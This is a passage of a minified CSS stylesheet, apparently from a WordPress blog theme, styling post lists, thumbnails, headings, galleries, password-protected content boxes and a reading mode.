#595959}.login-logo{text-align:center;margin-top:9px}.login-logo-b{width:auto;height:30px}.bread{width:1122px;height:40px;line-height:normal;display:block;margin:0 auto;padding:11px 0 10px 5px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.bread .be-arrowright{font-size:18px !important;vertical-align:-12%;color:#555}.bread .be-home{font-size:13px !important;color:#777;margin:0 4px 0 0}.tag .bread h1{display:inline;font-weight:400}.filters-site .cat-arrow,.filters-site .br-count{display:none}.seat{position:relative;float:left;width:16px;height:16px;margin:0 3px 0 0}.seat:before{position:absolute;top:2px;left:0;content:"\f230";font-size:16px;font-family:dashicons;color:#666}#primary{float:left;width:70.4%;-webkit-transition-duration:.5s;transition-duration:.5s}#primary-l{float:right;width:70.4%;-webkit-transition-duration:.5s;transition-duration:.5s}#primary.primary{width:100%}#primary-l.primary{width:100%}#cms-primary{float:left;width:100%;-webkit-transition-duration:.5s;transition-duration:.5s}.sidebar{width:0;display:none}.post,#page .page,.error-404,.type-attachment{position:relative;background:#fff;margin:0 0 10px;padding:20px 20px 21px;border:1px solid #ececec;border-radius:8px}.entry-header h2{line-height:24px;margin:0 0 5px}.entry-header h2 a{font-size:16px;font-size:1.6rem}.archive-content{color:#777}.title-l{position:absolute;background:#c40000;top:50%;right:-1px;width:3px;height:28px;margin:-14px 0 0;transform:scale(1);-webkit-transform:scale(0);transition:all .3s;-webkit-transition:all .3s}.post:hover .title-l{transform:scale(1);-webkit-transform:scale(1)}.t-mark{background:#ffeee9;font-size:13px;font-size:1.3rem;color:#ff5d23;font-weight:400;line-height:normal !important;margin:0 5px 0 0;padding:3px 5px;border-radius:3px;white-space:nowrap}.entry-header .t-mark{padding:3px 5px}.single .entry-header .t-mark{position:absolute;left:60px;top:-25px;color:#ff5d23;font-weight:700}.meta-t.entry-header .t-mark{right:60px;text-align:center}.single .tab-content .t-mark{position:inherit}.cat-container .t-mark{font-size:12px;line-height:normal !important}.entry-more a{position:absolute;right:-1px;bottom:18px;background:#4d8cb8;color:#fff !important;padding:4px 12px;display:block;border-radius:5px 0 0 5px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.more-roll{opacity:0}.more-roll a:hover{opacity:.8}.post:hover .more-roll{opacity:1}.gallery-thumbnail img{float:left;width:100%;height:auto;max-width:100%;border-radius:2px 2px 0 0}.gallery-thumbnail{margin:-20px -20px 15px}@media screen and (max-width:440px){.gallery-thumbnail{margin:-15px -15px 10px}}.gallery-archive-content{color:#777;margin:0 0 10px}.format-gallery .entry-meta{position:inherit}.format-gallery-meta{float:right}.format-gallery-meta a{color:#999 !important}.entry-meta{position:absolute;bottom:14px;color:#999;left:240px;right:0}.vr .views{float:right;padding:0 15px 0 0}.cms-news-grid-container .views{float:right;padding:0 12px 0 0}.format-aside .vr .views{padding:0}.entry-meta-no.vr .views{padding:0;margin:0 -5px 0 0}.format-aside .entry-meta{position:inherit;display:block;margin:10px -5px 0 0}.single-cat .be-sort,.entry-meta .be-sort{vertical-align:0}.entry-meta .link-price{color:#c40000;font-weight:700;margin:0 5px 0 0}.entry-meta-no{position:inherit;display:block;padding:10px 0 0}.apc-grid-meta a,.entry-meta a,.entry-meta-no a{color:#999}.entry-meta .date,.entry-meta .views,.entry-meta .comment,.entry-meta-no .date,.entry-meta-no .views,.entry-meta-no .comment{margin:0 5px 0 0}.new-icon{position:absolute;top:-1px;right:-2px}.new-icon .be{font-size:40px !important;color:#c40000;line-height:40px !important}.post-format{position:absolute;bottom:25px;left:30px;color:#fff}.format-image .post-format{left:20px;bottom:5px}.post-format .be{font-size:20px !important}.post-format a{color:#fff}.format-cat,.format-cat a,.entry-meta-no{color:#999 !important;margin:0 5px 0 0}.post-tag a{color:#999;margin:0 5px 0 0}.cms-news-grid-container .post-tag{display:none}@media screen and (max-width:1025px){.lvr .views{float:right;padding:0 15px 0 0}.format-aside .lvr .views{padding:0}.entry-meta-no.lvr .views{float:right;padding:0;margin:0 -5px 0 0}}@media screen and (max-width:580px){.post-tag{display:none}}@media screen and (max-width:350px){.format-cat{display:none}.new-icon{top:-2px}}.thumbnail{position:relative;float:left;max-width:200px;height:auto;clear:both;z-index:0;margin:1px 20px 0 0;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s}.thumbnail a img{float:left;width:100%;height:auto;max-width:100%}.thumbnail .cat{position:absolute;top:10px;left:10px;max-width:60%}.thumbnail .cat-roll{opacity:0;-webkit-transition:.5s all ease-in-out .1s;transition:.5s all ease-in-out .1s}.post:hover .thumbnail .cat-roll{opacity:1}.thumbnail .cat a{background:#c40000;color:#fff;font-size:12px;font-size:1.2rem;line-height:16px;display:block;padding:5px 8px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:3px}.load{overflow:hidden;display:block}.thumbnail,.video-img,.format-videos-img{width:100%;height:100%}.thumbs-b,.thumbs-i,.thumbs-h,.thumbs-s,.thumbs-l,.thumbs-sw,.thumbs-sg,.thumbs-v{position:relative;padding-top:75%;overflow:hidden}.thumbs-f{position:relative;padding-top:41%;overflow:hidden}.thumbs-t{position:relative;padding-top:100%;overflow:hidden}.thumbs-w{position:relative;padding-top:33.3%;overflow:hidden}.thumbs-lr{position:relative;padding-top:56%;overflow:hidden}a.thumbs-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.bgimg{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.img100{position:relative;padding-top:100%;overflow:hidden}.img40{position:relative;padding-top:40%;overflow:hidden}.page-template .format-image,.category .format-image{padding:14px 20px}.format-img{max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:5px}.format-image .entry-header h2{margin:0 0 10px}.format-img img{float:left;max-width:100%;width:100%;height:auto}.content-image{position:relative;display:block;margin:0 -10px}.archive-content-image{margin-top:10px}.img-number{float:right}.post-format{z-index:1}.f4-tip{text-align:center;min-height:130px;line-height:130px}.f4{position:relative;float:left;width:25%;padding:0 10px;-webkit-transition-duration:.5s}@media screen and (max-width:1025px){.format-image .entry-header h2{height:auto}}@media screen and (max-width:550px){.f4{width:33.33333333333333% !important;padding:5px !important}.format-image .entry-header h2{margin:0 0 5px}.img-number{display:none}.f4:nth-child(4){display:none}}.cat-des{position:relative;margin:0 0 10px;overflow:hidden;border-radius:8px;border:1px solid transparent}.full-header-title{position:relative;z-index:2;margin:0 auto -18px auto}.full-header-title #slideshow,.full-header-title .cat-des{border-radius:8px 8px 0 0}.page-template-template-paper .cat-des{margin:0 0 8px}.page-template-template-paper .full-header-title{margin:0 auto}.page-template-template-paper .full-header-title #slideshow,.page-template-template-paper .full-header-title .cat-des{border-radius:8px}.header-cat-icon{position:absolute;top:30px;right:30px;color:#fff;z-index:1;text-shadow:2px 2px 5px #000}.cat-des-img{float:left}.cat-des-img img{float:left;width:100%;height:auto;max-width:100%;transition:all .2s linear}.des-title{position:absolute;top:50%;left:0;width:100%;font-size:26px;font-size:2.6rem;color:#fff;text-align:center;padding:0 30px;transform:translateY(-50%);-webkit-transform:translateY(-50%);text-shadow:5px 2px 5px #000}.des-title-l{text-align:left}.des-p p{font-size:14px;font-size:1.4rem;padding:10px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.des-p a{color:#fff !important;font-size:14px}.header-sub .cat-item-none{display:none}.header-author{position:absolute;top:50%;left:30px;width:80%;text-shadow:5px 2px 5px #000;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.header-author-inf{font-size:26px;font-size:2.6rem;color:#fff}.header-user-author{padding:10px 0 0}.header-user-author .des-t{text-transform:capitalize}.header-user-des{width:80%;font-size:14px;font-size:1.4rem;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.header-avatar{float:left;width:70px;height:70px;margin:0 15px 0 0}.header-avatar img{background:#fff;width:100%;height:100%;padding:2px;border-radius:100%}.header-user-inf{position:absolute;bottom:10px;right:15px;opacity:0}.header-sub:hover .header-user-inf{opacity:1}.header-user-inf span{color:#fff;line-height:30px;padding:5px;border-radius:2px}.header-user-inf i{margin:0 5px 0 0}.des-cat{position:relative;background:#fff;margin:0 0 10px;padding:10px 20px;border:1px solid #ececec;border-radius:8px}.des-cat p{font-size:15px;font-size:1.5rem}.begin-single-meta .views{float:right}.begin-single-meta-c .views{float:inherit}.title-narrow h1,.title-narrow{-webkit-transform:scale(0) !important;transform:scale(0) !important}@media screen and (max-width:640px){.des-p p,.begin-single-meta .meta-cat{display:none}.meta-back .meta-cat{display:inline-block}.cat-des-img-zoom img{width:150% !important;max-width:150% !important;margin:0 0 0 -25%}.des-t{font-size:16px;font-size:1.6rem}.header-user-des{width:60%}.header-user-author{padding:0}.header-avatar{width:50px;height:50px}.header-avatar img{width:100%;height:100%;padding:2px}.begin-single-meta .views{float:right !important;color:#b89}}.no-results p{text-align:center}.entry-header h1{position:relative;font-size:22px;font-size:2.2rem;font-weight:700;line-height:130%;margin:20px 0 0;padding:5px 0}.single-post .entry-header h1,.single-bulletin .entry-header h1,.single-video .entry-header h1,.single-tao .entry-header h1,.single-sites .entry-header h1,.single-picture .entry-header h1{margin:22px -20px 0 -25px;padding:5px 20px;border-left:5px solid #4d8cb8}.post-template-template-board .entry-header h1{text-align:center;margin:0;padding:5px 0;border-left:none}.single-sites .entry-header h1,.entry-header-c h1,.begin-single-meta-c{text-align:center}.begin-single-meta .meta-author{position:absolute;top:16px;left:20px}.meta-back .meta-author{position:relative;top:0;left:0}.meta-back .meta-block{display:block}.meta-back .meta-margin{padding:0 0 0 1px}.single-attachment h1,.page .entry-header h1,.page-title{text-align:center;margin:0}.header-sub .header-title-main{position:absolute;top:50%;left:50%;display:block;color:#fff;font-size:15px;font-size:1.5rem;line-height:230%;width:100%;padding:0 5%;max-width:none;pointer-events:none;z-index:2;text-shadow:2px 2px 2px #000;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.header-title-main h1{font-size:24px;font-size:2.4rem;text-align:center}.header-title-main .begin-single-meta,.header-title-main .begin-single-meta a{color:#fff}.header-sub .begin-single-meta{position:absolute;right:0;bottom:15px;width:100%}.header-sub .begin-single-meta span{display:none}.night .header-sub .begin-single-meta,.night .header-sub .begin-single-meta span,.night .header-sub .begin-single-meta span a{background:0 0}.header-sub .begin-single-meta span.edit-link{float:right !important;display:block !important;pointer-events:auto;padding:0 15px}.header-sub .s-hide,.header-sub .meta-author-box{display:none !important}#slider-title img{float:left;width:100%;height:auto;max-width:100%;border-radius:8px}#slider-title{position:relative;overflow:hidden;border-radius:8px;-webkit-transition-duration:.5s;transition-duration:.5s}.full-header-title #slider-title,.full-header-title #slider-title img{border-radius:8px 8px 0 0}@media screen and (max-width:600px){.header-title-main h1{font-size:16px;font-size:1.6rem}.header-sub .begin-single-meta{font-size:12px;font-size:1.2rem}}.entry-title-clear{margin-bottom:40px}.single-content{font-size:16px;font-size:1.6rem;line-height:1.9;margin-top:20px}.single-content p a,.single-content table a,.single-content p a:visited{color:#4d8cb8}.single-content p a:hover,.single-content table a:hover{color:#444 !important}.single-content p a .be-anchor{font-size:10px !important;margin:0 2px}.single-content p a:hover .be-anchor{color:#777;animation:blink .5s linear infinite}a.fancybox .be-anchor{display:none}.single-bulletin #primary{width:100%}.keyword-inner a{text-indent:0em;display:inline-block;transition:transform .1s linear;-webkit-transition:transform .1s linear}.keyword-inner a:hover{font-weight:700;transform:scale(1.05);-webkit-transform:scale(1.05)}.single-content p,.single-content ul,.single-content ol,.single-content dd,.single-content pre,.single-content hr{margin:0 0 5px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.single-content pre{border:1px solid #ececec}.single-content hr{height:1px;margin:10px -21px;border:none;border-top:1px solid #ececec}.p-em .single-content p{text-indent:2em}.p-em .be-first-drop p,.p-em p.wp-caption-text{text-indent:0}.single-content em{font-style:italic}.wp-block-code code{background:0 0}.single-content h2{font-size:20px;font-size:2rem;line-height:190%;margin:10px -20px 10px -25px;padding:0 20px;border-left:5px solid #e40000}.single-content h3{font-size:19px;font-size:1.9rem;line-height:190%;margin:2px -25px 10px;padding:0 20px;border-left:5px solid #4d8cb8}.single-content h4{font-size:17px;font-size:1.7rem;line-height:190%;margin:2px -25px 10px;padding:0 20px;border-left:5px solid #4d8cb8}.single-content h5{font-size:16px;font-size:1.6rem;font-weight:700}.single-content h6{font-size:15px;font-size:1.5rem;font-weight:700}@media screen and (min-width:900px){.p-em .more-s:before,.p-em .more-c:before{margin:0 10px 0 2em}.p-em .toc-box-h h5,.p-em .toc-box-h h6{text-indent:1em}h5.toch:before,h6.toch:before{text-indent:0}}.single-content{counter-reset:section}.sub-h .single-content h3{counter-reset:subsection}.sub-h .single-content h3:before{counter-increment:section;content:counter(section) ".";font-size:30px;font-size:3rem;color:#666;font-style:italic;margin:0 8px 0 0}.sub-h .single-content h6:before,.sub-h .single-content h5:before,.sub-h .single-content h4:before{counter-increment:subsection;content:counter(section) "." counter(subsection) "";color:#999;margin:0 8px 0 0}.single-content h5,.single-content h6{position:relative;margin:10px 0 10px 5px}.single-content h5:before,.single-content h6:before{position:absolute;content:"";top:8px;left:-10px;width:5px;height:16px;border-radius:5px;background:linear-gradient(to top,#5bca94,#6a82fb)}.serial-number{position:relative;width:120px;text-align:center;margin:0 auto 15px}.serial-txt{color:#999;transform:scale(.7);display:inline-block;text-transform:capitalize}.borde{position:absolute;background:0 0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.serial-number .borde:nth-of-type(1){background:0 0;top:0;left:0;width:30px;height:30px;border-radius:3px 0 0;border-left:1px solid #ddd;border-top:1px solid #ddd}.serial-number .borde:nth-of-type(2){background:0 0;bottom:0;right:0;width:30px;height:30px;border-radius:0 0 3px;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.night .serial-number .borde:nth-of-type(1),.night .serial-number .borde:nth-of-type(2){border-color:#262626}.serial-number:hover .borde{width:90px;height:20px}.serial-number:before{counter-increment:section;content:counter(section);font-size:24px;font-size:2.4rem;color:#4d8cb8;font-weight:700;font-style:italic}.single-content fieldset{padding:5px 15px;margin:0 0 10px;border-radius:3px;border:1px solid #ececec}.single-content fieldset p{text-indent:0 !important;margin:0 0 5px}.single-content legend,.begin-today legend{font-weight:700;padding:5px}.single-content .iframe-class{border:1px solid #ececec}.show-more{cursor:pointer;margin:-5px 0;padding:0 10px 0 0}.show-area p:first-child{margin:10px 0 0 !important}.show-more-tip{font-size:13px;font-size:1.3rem;color:#999;display:none}.show-more:hover .show-more-tip{display:inline-block;position:relative;animation:mymove 2s infinite;-webkit-animation:mymove 2s infinite;animation-iteration-count:1;-webkit-animation-iteration-count:1}.more-s .tip-k,.more-c .tip-s{display:none}.more-s:before,.more-c:before{content:"\e89a";font-family:"be" !important;font-size:16px;color:#999;font-style:normal;display:inline-block;margin:0 10px 0 0;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.more-s:before{margin:0 10px 10px 0}.more-s:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.show-more.sup:hover{box-shadow:none !important}.section-content{display:none}.bec{float:right;font-size:12px !important;font-size:1.2rem !important;color:#999 !important;text-align:right;opacity:0;margin:5px 0;transition:all .3s ease .2s;-webkit-transition:all .3s ease .2s}.bec:hover{opacity:1}.bec a,.bec .dashicons{color:#999 !important}.bec .dashicons{font-size:12px;margin:0 3px 0}@keyframes mymove{0%{left:0}25%{left:20px}50%{left:0}}-webkit-keyframes mymove{0%{left:0}25%{left:20px}50%{left:0}}.show-area{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.single-content p{text-align:justify;margin:15px 0}.single-content p:first-child{margin:0 0 15px}.be-first-drop p:first-letter {float:left;font-size:40px;color:#999;font-weight:700;line-height:40px;padding:8px 10px 10px 0}.has-text-align-center{text-align:center !important}.single-content .cnen{text-align:left;word-break:break-all}.single-content ul li,.single-content ol li{line-height:220%;margin:0 35px 0 3em}.single-content ul li{list-style:disc}.single-content ol li{list-style:decimal}.single-content sup{bottom:1ex}.single-content table{min-width:100%;word-break:break-all;word-wrap:break-word}.single-content td{text-align:center}.single-content tbody tr:nth-child(odd){background:#f9f9f9}.single-content sup,.single-content sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}blockquote{width:100%;color:#8b8b8b;margin:0 auto;padding:10px 10px 0;clear:both;border:1px dashed #ececec}.single-content img,.comment-list p img{max-width:100%;height:auto;vertical-align:middle;display:block;margin:0 auto;opacity:1 !important;object-fit:scale-down}.comment-list p img{margin:5px auto 0}.comment-list .wp-smiley{height:20px !important;max-height:20px !important;margin:-4px 0 0}.full-img img{border-radius:0}.wp-caption{background:#f1f1f1;max-width:100%;padding:5px;border:1px solid #ececec;border-radius:3px}.wp-caption img{margin:0}.wp-caption-text{text-align:center !important}.wp-caption p{margin:5px 0 0}.single-content embed{float:left;width:100%;height:500px;margin-bottom:30px}blockquote.wp-embedded-content{display:none}.wp-embedded-content{width:99.9%}.single-content .hide-img{display:none}.single-content .gallery-item{float:left;margin:10px 0;padding:5px;text-align:center}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33333333333333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66666666666667%}@media screen and (max-width:520px){.single-content .gallery-item{width:50%}}.single-content .gallery .gallery-item img{width:100%;height:auto;border-radius:3px}.two-column{-moz-column-count:2;-webkit-column-count:2;column-count:2;-moz-column-gap:1.5em;-webkit-column-gap:1.5em;column-gap:1.5em}.tags-posts,.begin-today{margin:20px 0 !important}.tags-posts a,.begin-today a{display:block}.tags-posts ul li{line-height:220% !important;list-style:none !important;margin:0 !important}.begin-today{position:relative;font-size:16px;font-size:1.6rem}.begin-today fieldset{margin:10px 0;padding:5px 25px 10px;border-radius:2px;border:1px dashed #ccc}.begin-today h5{line-height:50px;margin:0 0 0 55px}.begin-today ul li span{color:#999;margin:0 10px 0 0}.today-date{position:absolute;top:10px;left:25px;color:#fff;text-align:center;line-height:10px;min-width:46px;overflow:hidden;border-radius:5px}.begin-today ul li{line-height:220%}.today-m{background:#c40000;font-size:12px;font-size:1.2rem;padding:5px}.today-d{background:#eee;font-size:16px;font-size:1.6rem;color:#333;font-weight:700;padding:7px 5px}.copies .single-content p{-webkit-touch-callout:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}.more-content{height:100vh;overflow:hidden;position:relative}.more-area{margin:0 -20px 0 -25px;padding:0 20px 0 25px}.all-content-box:after{content:'';position:absolute;height:60px;top:-50px;left:0;right:0;margin:0 auto;background:linear-gradient(rgba(255,255,255,0),#fff)}.all-content-box{position:relative;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:30px 0}.all-content{background:#fff;color:#666;padding:6px 25px;display:inline-block;cursor:pointer;text-align:center;border-radius:40px;border:1px solid #ececec}.all-content:hover{background:#999;color:#fff;border:1px solid #999}.be-content{border-radius:3px !important}.be-content ul{padding:5px 15px !important}.be-content ul li,.be-content ol li{margin:0}.be-content .title-i{display:none}.be-content .widget-title{font-size:15px;font-size:1.5rem;margin:0;padding:8px 0 0 15px;border-left:none}.quote-post{position:relative;margin:0 0 10px;padding:15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}.quote-post .thumbnail{margin:0 20px 0 0}.quote-title a{font-weight:700;line-height:20px}.quote-post-content{font-size:15px;font-size:1.5rem;color:#666;margin:5px 0 0}.quote-more{display:none}.quote-post:hover .quote-more{display:block}.quote-inf,.quote-more a{position:absolute;bottom:0;right:5px;display:block;padding:10px}.quote-inf-cat{font-size:1.4rem}.quote-post:hover .quote-inf{display:none}.quote-comments{margin:0 0 0 10px}.quote-inf{font-size:15px;font-size:1.5rem;color:#999}@media screen and (min-width:900px){.quote-more a{padding:5% 10px 10px 60%}}.quote-more i{font-size:18px !important;color:#ea6f5a}.quote-cat a{font-size:14px;font-size:1.4rem;color:#f40;display:none}.quote-cat{opacity:0}.quote-post:hover .quote-cat{opacity:1}@media screen and (max-width:900px){.quote-post-content{display:none}.quote-cat{display:none !important}.quote-inf,.quote-more a{bottom:-5px}}@media screen and (max-width:600px){.quote-title{height:50px;line-height:25px;overflow:hidden}}.submit-info{margin:0 0 20px}.submit-info p{text-indent:0 !important;line-height:35px;margin:0;padding:0;border-bottom:1px solid #ececec}.submit-info p:first-child{margin:0;border-top:1px solid #ececec}.submit-info strong{position:relative;color:#666;width:140px;display:inline-block;padding:0 20px 0 10px;border-right:1px solid #ececec}.submit-info span{color:#666;padding:0 0 0 15px}.mce-statusbar{border:none !important}.mce-top-part:before{display:none !important}.night .submit-info p:first-child,.night .submit-info *{border-color:#262626}.single-content .full-img{position:relative;margin:0 -21px}.single-show .single-content .full-img{margin:0}.full-img .wp-caption{background:#fff;max-width:100%;padding:0;border:none;border-radius:0}.full-img .wp-caption p{position:absolute;top:50%;left:0;width:100%;font-size:2rem;color:#fff;font-weight:700;text-indent:0;text-align:center !important;margin:0;padding:2px 40px;transition:all .2s ease-in 0s;transition-duration:.3s;-webkit-transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;text-shadow:1px 1px 1px #000;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%)}.full-img:hover .wp-caption p{font-size:2.1rem}.full-img .wp-caption:after,.full-img .wp-caption:before{content:"";width:20%;height:30%;pointer-events:none;position:absolute;z-index:2;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.full-img .wp-caption:before{top:20px;left:20px;border-left:1px solid #eee;border-top:1px solid #eee}.full-img .wp-caption:after{right:20px;bottom:20px;border-right:1px solid #eee;border-bottom:1px solid #eee}.full-img:hover.full-img .wp-caption:before,.full-img:hover.full-img .wp-caption:after{width:30%;height:48%;border-color:#fff}.cat-des-img,.full-img .wp-caption,.full-thumbnail{position:relative}.cat-des-img:before,.full-thumbnail .thumbs-back:before,.full-thumbnail .sc:before{background:rgba(0,0,0,.3);position:absolute;top:0;left:0;content:"";width:100%;height:100%;opacity:0;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.full-thumbnail .sc:before{z-index:1}.cat-des:hover .cat-des-img:before,.full-thumbnail:hover .thumbs-back:before,.full-thumbnail:hover .sc:before,.full-img:hover .wp-caption:before{opacity:1}.full-img .wp-caption a:before{background:rgba(0,0,0,.3);position:absolute;top:0;left:0;content:"";width:100%;height:100%;opacity:1;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.full-img .wp-caption a:hover:before{opacity:0}.full-img .wp-caption-text{pointer-events:none}@media screen and (max-width:600px){.full-img .wp-caption p{font-size:1.2rem}.full-img:hover .wp-caption p{font-size:1.3rem}}@media screen and (max-width:440px){.single-content .full-img{position:relative;margin:0 -15px}}img.centered{display:block;margin:0 auto 10px}img.alignnone{margin:0 0 10px;display:block}img.alignright{margin:0 0 10px 10px;display:inline}img.alignleft{margin:0 10px 10px 0;display:inline}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.page-links{text-align:center;margin:20px auto}.page-links a span,.page-links>span{margin:2px;line-height:30px;padding:2px 13px;display:inline-block;border-radius:40px}.page-links>span{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.page-links a span{background:#fff;color:#666;text-decoration:none;border:1px solid #ececec}.page-links a:hover span{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.all-count .next-page,.all-count .current{display:none}.page-links .all-page-link{background:#fff;color:#333;padding:2px 10px;border:1px solid #ececec}.page-links .back-paging{margin-top:15px;padding:4px 25px}@media screen and (max-width:550px){.turn-small a .next-page{display:none}.two-column{-moz-column-count:1;-webkit-column-count:1;column-count:1;-moz-column-gap:0;-webkit-column-gap:0;column-gap:0}}.post-password-form{position:relative;font-size:14px;font-size:1.4rem;margin:15px 0;padding:20px;border-radius:3px;border:1px solid #ececec}.post-password-form p{margin:0 0 0 12px;text-indent:0 !important}.post-password-form input[type=password]{width:40%;height:38px;line-height:30px;background:#fff;padding:5px;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.post-password-form input[type=submit]{width:80px;line-height:25px;background:#fff;padding:5px;cursor:pointer;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.post-password-form input[type=submit]:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8}.post-secret{position:absolute;top:-15px;left:15px;font-size:15px;font-size:1.5rem;color:#666;padding:0 5px;background:#fff}.post-secret .be-info{font-size:15px !important;color:#bb9998 !important;margin:0 10px 10px}.btn-login{display:inline-table;font-size:1.2rem;color:#4d8cb8;text-align:center;text-indent:0;cursor:pointer;margin:0 5px;padding:1px 8px;border-radius:3px;border:1px solid #4d8cb8}.login-reg-btn{display:block;font-size:1.5rem;max-width:120px;margin:0 auto 10px;padding:5px 8px}.btn-login:hover{color:#fff;background:#4d8cb8}.read-point-box{position:relative;font-size:15px;font-size:1.5rem;color:#999;margin:30px 0;padding:25px 20px 20px;border-radius:3px;border:1px solid #ececec}.read-point-title{position:absolute;top:-15px;left:15px;color:#666;padding:0 5px;background:#fff}.read-btn{position:absolute;bottom:-16px;right:15px;color:#666;cursor:pointer;padding:0 5px 0 40px;background:#fff}.read-btn-reply{bottom:-20px;right:15px}.read-btn-login{font-size:15px;font-size:1.5rem;color:#999;padding:0 10px 0 45px;background:#fff}.read-btn a{text-align:center;float:right;font-size:15px;font-size:1.5rem;color:#999;padding:5px;border-radius:5px;display:block}.read-btn i{position:relative;position:absolute;top:4px;left:0;background:#ececec;width:30px;height:30px;margin:0 0 0 8px;border-radius:100%;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.night .read-btn i{background:#262626}.read-point-box:hover .read-btn i{background:#999}.read-btn:hover.read-btn i{background:#4d8cb8}.read-btn a:hover,.read-btn:hover{color:#666}.read-btn-login i{top:0}.read-btn i:after{position:absolute;top:50%;left:50%;font-family:be;font-size:14px !important;color:#fff;margin:-12px 0 0 -7px}.read-btn-reply i:after{content:"\e89d"}.read-btn-login i:after{content:"\e80d"}.read-point-title i{font-size:15px !important;color:#bb9998;margin:0 5px 0 0}.hide-t{position:relative;color:#999;font-size:13px;text-align:center;margin:0 -20px}.hide-t:before{content:"";position:absolute;top:13px;left:0;height:1px;width:42%;border-bottom:1px dashed #ececec}.hide-t:after{content:"";position:absolute;top:13px;right:0;height:1px;width:42%;border-bottom:1px dashed #ececec}.secret-b{margin:10px -20px 15px;border-bottom:1px dashed #ececec}.hide-content{position:relative;font-size:15px;font-size:1.5rem;color:#999;margin:30px 0;padding:25px 20px 20px;border-radius:3px;border:1px solid #ececec}.hide-point{position:absolute;top:-15px;left:15px;color:#666;padding:0 5px;background:#fff}.hide-point i{font-size:15px !important;color:#fbc4bf;margin:0 5px 0 0}.wechat-key-form{padding:30px 20px 15px}.wechat-secret{font-size:15px;margin:30px 0 5px 15px}.wechat-left{float:left;width:70%}.wechat-right{float:right;width:150px}.wechat-right img{float:right;height:auto;width:150px;margin:0 10px 0 0}.wechat-w{color:#c40000;font-weight:700}.wechat-t{float:right;text-align:center !important;font-size:12px;width:150px;margin:0 10px 0 0}@media screen and (max-width:678px){.wechat-t{display:none}.wechat-box{width:100%}.wechat-right img{margin-left:10px;float:left}.secret-b{margin:0 -15px 15px;padding:0 0 0 15px}}.mark{position:relative;color:#333;margin:0 0 8px;padding:10px 15px;border-radius:5px}.mark:before{position:absolute;content:"";top:18px;left:-3px;width:3px;height:18px}.mark_a:before{background:#83a599}.mark_b:before{background:#fa9f7e}.mark_c:before{background:#999}.mark_d:before{background:#bcb072}.mark_e:before{background:#80aab6}.mark p{text-indent:0 !important;margin:0 0 3px !important}.mark_a{color:#668077;background:#e2f2ec}.mark_b{color:#fa9f7e;background:#fef1ed}.mark_c{color:#666;background:#f6f6f6}.mark_d{color:#5b511b;background:#fefae4}.mark_e{color:#40636c;background:#ebfafe}.docs-point-box{position:fixed;top:160px;right:20px;background:#fff;width:260px;color:#666;z-index:1;margin:10px 0;padding:10px 15px;border-radius:5px;border:1px solid #fa9990;box-shadow:0 0 5px rgba(0,0,0,.1)}.docs-point-box p{margin:0}@media screen and (max-width:1366px){.docs-point-box{position:inherit;width:100%;box-shadow:none}}.single-meta a{color:#999}.single-meta a:hover{color:#4d8cb8}.single-meta{position:absolute;top:15px;left:15px}.single-meta li{float:left}.single-meta .views,.single-meta li a{color:#999;line-height:26px;padding:0 5px;display:block}.begin-single-meta span{margin:0 5px 0 0}.begin-single-meta .meta-cat a{padding:0 2px}span.meta-block{margin:0}.ri{margin:0 5px 0 0}.s-hide{position:absolute;top:15px;right:15px;line-height:26px}body.read{background:#fff !important}.read{background:#fff}.read .post{border:none}.night.read .post.bk{border:none !important}.read .post.ms:hover{box-shadow:none}.read.single-post .entry-header h1,.read.single-bulletin .entry-header h1,.read.single-picture .entry-header h1{border-left:none}.read .single-content h2,.read .single-content h3,.read .single-content h4{border-left:none}.read .primary{margin:0 0 20px}.read-m,.read{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.reading-close,.read .reading-open{display:none}.read .reading-close{display:block}.reading-open{color:#999;cursor:pointer;margin:0 0 0 5px}.reading-close{position:fixed;top:20px;right:20px;width:41px;height:41px;font-size:24px !important;color:#d3d3d3;text-align:center;cursor:pointer;z-index:2;border-radius:50%;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s;background:#fff;border:1px solid #ececec}@media screen and 